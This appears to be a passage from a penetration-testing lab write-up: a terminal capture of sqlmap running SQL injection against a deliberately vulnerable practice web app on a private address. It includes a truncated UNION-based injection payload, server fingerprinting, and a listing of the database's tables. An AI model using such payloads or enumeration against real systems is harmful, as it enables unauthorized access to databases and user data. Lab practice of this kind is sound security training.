 Payload: page=user-info.php&username=test&password=test' UNION ALL SELECT NULL,NULL,CONCAT(0×717a766a71,0×56716753594268587
NULL#&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[05:54:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[05:54:29] [INFO] fetching tables for database: 'dvwa'
[05:54:29] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[05:54:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.197.135'
[05:54:30] [WARNING] your sqlmap version is outdated
[*] ending @ 05:54:30 /2023-03-31/
┌──(kali kali)-[~]
└─$